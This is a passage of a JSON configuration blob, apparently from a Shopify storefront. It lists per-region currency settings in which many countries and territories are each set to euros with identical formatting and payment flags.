.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AC":{"region_name":"Ascension Island","region_code":"AC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BJ":{"region_name":"Benin","region_code":"BJ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BL":{"region_name":"St. Barthélemy","region_code":"BL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BN":{"region_name":"Brunei","region_code":"BN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BT":{"region_name":"Bhutan","region_code":"BT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BW":{"region_name":"Botswana","region_code":"BW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CD":{"region_name":"Congo - Kinshasa","region_code":"CD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CF":{"region_name":"Central African Republic","region_code":"CF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CG":{"region_name":"Congo - Brazzaville","region_code":"CG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DJ":{"region_name":"Djibouti","region_code":"DJ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DM":{"region_name":"Dominica","region_code":"DM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GL":{"region_name":"Greenland","region_code":"GL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GQ":{"region_name":"Equatorial Guinea","region_code":"GQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IO":{"region_name":"British Indian Ocean Territory","region_code":"IO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IQ":{"region_name":"Iraq","region_code":"IQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KE":{"region_name":"Kenya","region_code":"KE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NA":{"region_name":"Namibia","region_code":"NA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NC":{"region_name":"New Caledonia","region_code":"NC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NE":{"region_name":"Niger","region_code":"NE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SD":{"region_name":"Sudan","region_code":"SD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GH":{"region_name":"Ghana","region_code":"GH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GM":{"region_name":"Gambia","region_code":"GM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AF":{"region_name":"Afghanistan","region_code":"AF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AG":{"region_name":"Antigua & Barbuda","region_code":"AG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CM":{"region_name":"Cameroon","region_code":"CM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GE":{"region_name":"Georgia","region_code":"GE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GN":{"region_name":"Guinea","region_code":"GN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NF":{"region_name":"Norfolk Island","region_code":"NF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NR":{"region_name":"Nauru","region_code":"NR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NU":{"region_name":"Niue","region_code":"NU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TD":{"region_name":"Chad","region_code":"TD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TF":{"region_name":"French Southern Territories","region_code":"TF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TG":{"region_name":"Togo","region_code":"TG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TJ":{"region_name":"Tajikistan","region_code":"TJ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TK":{"region_name":"Tokelau","region_code":"TK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TL":{"region_name":"Timor-Leste",